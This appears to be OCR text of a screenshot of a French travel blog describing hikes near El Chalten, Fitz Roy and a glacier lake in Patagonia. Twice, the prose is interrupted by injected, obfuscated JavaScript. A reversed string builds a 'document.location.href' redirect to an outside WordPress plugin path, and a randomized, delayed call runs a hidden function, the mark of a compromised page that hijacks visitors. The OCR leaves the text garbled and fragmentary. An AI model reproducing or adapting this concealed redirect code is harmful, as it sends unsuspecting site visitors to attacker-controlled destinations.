
explique
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout sur les glaciers.
Aujourd’hui, nous sommes arrivés à El Chalten et nous nous
préparons à une nouvelle randonnée et il faudra encore se lever
tôt.
Jeudi 13 février 17h
Le mercredi 5 février nous nous sommes encore levés tôt pour
aller voir le Fitz Roy. Nous avons fait une belle randonnée et quand
nous sommes arrivés au sommet nous avons vu un beau paysage
avec un beau lac et un glacier en fond et bien sûr le Fitz Roy.
Le sur-lendemain nous avons fait encore une rando géniale !!
Arrivés au bord du lac il y avait une centaine d’Icebergs de
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var